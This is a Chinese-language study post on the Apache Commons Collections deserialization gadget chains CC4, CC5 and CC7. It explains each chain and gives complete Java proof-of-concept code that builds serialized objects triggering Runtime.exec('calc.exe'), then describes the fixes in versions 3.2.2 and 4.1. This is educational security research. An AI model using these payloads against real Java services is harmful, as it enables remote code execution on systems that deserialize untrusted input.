Java安全之CC4,5,7
前言
前邊已經將CC鏈中的關鍵部分學習差不多,接下來就是一些擴充套件思路,
CC4
ObjectInputStream.readObject()
PriorityQueue.readObject()
PriorityQueue.heapify()
PriorityQueue.siftDown()
PriorityQueue.siftDownUsingComparator()
TransformingComparator.compare()
ChainedTransformer.transform()
ConstantTransformer.transform()
InstantiateTransformer.transform()
newInstance()
TrAXFilter#TrAXFilter()
TemplatesImpl.newTransformer()
TemplatesImpl.getTransletInstance()
TemplatesImpl.defineTransletClasses.newInstance()
Runtime.exec()
cc4也沒什麼新的東西,實際上算是cc2和cc3的雜交體。其中的類前邊都已經學過了。
CC5
/*
Gadget chain:
ObjectInputStream.readObject()
BadAttributeValueExpException.readObject()
TiedMapEntry.toString()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
Requires:
commons-collections
*/
/*
This only works in JDK 8u76 and WITHOUT a security manager
https://github.com/JetBrains/jdk8u_jdk/commit/af2361ee2878302012214299036b3a8b4ed36974#diff-f89b1641c408b60efe29ee513b3d22ffR70
*/
cc5的後半段與cc1相同,在cc1中說了,這裡只要呼叫LazyMap#get並且傳遞任意內容即可觸發後續的鏈達到rce的目的。
在cc5中用到的是TiedMapEntry中的toString方法:
public String toString() {
return this.getKey() + "=" + this.getValue();
}
跟進getValue方法:
public V getValue() {
return this.map.get(this.key);
}
可以發現這裡對this.map呼叫了get方法,並將key傳遞進去,所以這裡只需要令map為我們前面構造好的LazyMap,即可觸發rce

map以及key都是我們可控的,構造POC:
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections4.keyvalue.TiedMapEntry;
import java.util.HashMap;
public class cc5 {
public static void main(String[] args){
ChainedTransformer chain = new ChainedTransformer(new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, new Object[]{"calc。exe"})});
HashMap innermap = new HashMap();
LazyMap map = (LazyMap)LazyMap.decorate(innermap,chain);
TiedMapEntry tiedmap = new TiedMapEntry(map,123);
tiedmap.toString();
}
}

接下來我們需要找哪裡呼叫了toString方法,在cc5中使用了BadAttributeValueExpException這個類
BadAttributeValueExpException#readObject:
看看這個valObj是從哪裡來的:

這裡是從Filed中取出來的,那麼利用方式也就很清晰了,通過反射來設定BadAttributeValueExpException中val的值為TiedMapEntry即可觸發命令執行
那為什麼建立BadAttributeValueExpException範例時不直接將構造好的TiedMapEntry傳進去而要通過反射來修改val的值?
以下為BadAttributeValueExpException的構造方法:
public BadAttributeValueExpException (Object val) {
this.val = val == null ? null : val.toString();
}

如果我們直接將前面構造好的TiedMapEntry傳進去,在這裡就會觸發toString,從而導致rce。此時val的值為UNIXProcess,這是不可以被反序列化的,所以我們需要在不觸發rce的前提,將val設定為構造好的TiedMapEntry。否則就會報出下邊的錯誤
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections4.keyvalue.TiedMapEntry;
import javax.management.BadAttributeValueExpException;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
public class cc5 {
public static void main(String[] args) throws ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
ChainedTransformer chain = new ChainedTransformer(new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, new Object[]{"calc.exe"})});
HashMap innermap = new HashMap();
LazyMap map = (LazyMap)LazyMap.decorate(innermap,chain);
TiedMapEntry tiedmap = new TiedMapEntry(map,123);
BadAttributeValueExpException poc = new BadAttributeValueExpException(1);
Field val = Class.forName("javax.management.BadAttributeValueExpException").getDeclaredField("val");
val.setAccessible(true);
val.set(poc,tiedmap);
try{
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./cc5"));
outputStream.writeObject(poc);
outputStream.close();
ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("./cc5"));
inputStream.readObject();
}catch(Exception e){
e.printStackTrace();
}
}
}
CC7
/* Payload method chain:
java.util.Hashtable.readObject
java.util.Hashtable.reconstitutionPut
org.apache.commons.collections.map.AbstractMapDecorator.equals
java.util.AbstractMap.equals
org.apache.commons.collections.map.LazyMap.get
org.apache.commons.collections.functors.ChainedTransformer.transform
org.apache.commons.collections.functors.InvokerTransformer.transform
java.lang.reflect.Method.invoke
sun.reflect.DelegatingMethodAccessorImpl.invoke
sun.reflect.NativeMethodAccessorImpl.invoke
sun.reflect.NativeMethodAccessorImpl.invoke0
java.lang.Runtime.exec
*/
cc7後半段與cc1相同,前半段(如何觸發LazyMap#get)不同
在cc1中是通過AnnotationInvocationHandler#invoke來觸發對惡意代理handler呼叫其invoke方法從而觸發LazyMap#get方法。
而cc7中是通過AbstractMap#equals來觸發對LazyMap#get方法的呼叫

如果這裡的m是我們可控的,那麼我們設定m為LazyMap,即可完成後面的rce觸發
先尋找呼叫equals方法的點,cc7中使用了HashTable#reconstitutionPut:

這裡的key如果是我們可控的,那麼m就是我們可控的,接著在HashTable#readObject中呼叫了reconstitutionPut方法,並將key傳遞進去

接下來就是看如何對引數進行控制的問題了。
在readObject方法中傳遞進去的key,是使用readObject得到的,那麼在writeObject處,也必然會有:

裡傳遞的實際上就是HashTable#put時新增進去的key和value
POC如下
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class cc7 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException {
// Reusing transformer chain and LazyMap gadgets from previous payloads
final String[] execArgs = new String[]{"calc.exe"};
final Transformer transformerChain = new ChainedTransformer(new Transformer[]{});
final Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer("exec",
new Class[]{String.class},
execArgs),
new ConstantTransformer(1)};
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
// Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
lazyMap2.put("zZ", 1);
// Use the colliding Maps as keys in Hashtable
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 2);
Field iTransformers = ChainedTransformer.class.getDeclaredField("iTransformers");
iTransformers.setAccessible(true);
iTransformers.set(transformerChain,transformers);
// Reflections.setFieldValue(transformerChain, "iTransformers", transformers);
// Needed to ensure hash collision after previous manipulations
lazyMap2.remove("yy");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("test1.out"));
objectOutputStream.writeObject(hashtable);
objectOutputStream.close();
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("test1.out"));
objectInputStream.readObject();
// return hashtable;
}
}
為什麼要呼叫兩次put?

在第一次呼叫reconstitutionPut時,會把key和value註冊進table中

此時由於tab[index]裡並沒有內容,所以並不會走進這個for迴圈內,而是給將key和value註冊進tab中。在第二次呼叫reconstitutionPut時,tab中才有內容,我們才有機會進入到這個for迴圈中,從而呼叫equals方法。
為什麼呼叫的兩次put其中map中key的值分別為yy和zZ?

箭頭指向的index要求兩次都一樣,否則無法獲取到上一次的結果,再看看index是哪裡來的,
這裡index的計算方式關鍵是hash,而hash是通過key.hashCode得來的,在java中有一個小bug:
"yy".hashCode() == "zZ".hashCode()
所以這裡我們需要將map中put的值設定為yy和zZ,使兩次計算的index都一樣,才能夠進入到for迴圈中
為什麼在呼叫完HashTable#put之後,還需要在map2中remove掉yy?
這是因為HashTable#put實際上也會呼叫到equals方法,會影響我們的判斷。
小結
學完CC1-CC7之後,可以得出如下結論,cc的鏈大抵分為三段:
- readObject觸發
- 呼叫transform方法
- 觸發後續鏈達到rce的目的
版本相關
- 1、3、5、6、7是Commons Collections<=3.2.1中存在的反序列化鏈。
- 2、4是Commons Collections 4.0以上中存在的反序列化鏈。
- 同時還對JDK的版本有要求,我使用的測試版本為1.7和1.8。
修復
順便看看官方是怎麼修復漏洞的,Apache Commons Collections官⽅在2015年底得知序列化相關的問題後,就在兩個分⽀上同時釋出了新的版本,4.1和3.2.2
先看3.2.2,新版程式碼中增加了⼀個⽅法FunctorUtils#checkUnsafeSerialization,⽤於檢測反序列化是否安全。如果開發者沒有設定全域性設定org.apache.commons.collections.enableUnsafeSerialization=true,即預設情況下會丟擲異常。 這個檢查在常⻅的危險Transformer類( InstantiateTransformer 、 InvokerTransformer 、 PrototypeFactory 、 CloneTransforme r 等的readObject⾥進⾏調⽤,所以,當我們反序列化包含這些物件時就會丟擲⼀個異常:
Serialization support for org.apache.commons.collections.functors.InvokerTransformer is
disabled for security reasons. To enable it set system property
'org.apache.commons.collections.enableUnsafeSerialization' to 'true', but you must ensure
that your application does not de-serialize objects from untrusted sources
再看4.1,修復⽅式⼜不⼀樣。4.1⾥,這⼏個危險Transformer類不再實現 Serializable 接⼝,也就 是說,他們⼏個徹底⽆法序列化和反序列化了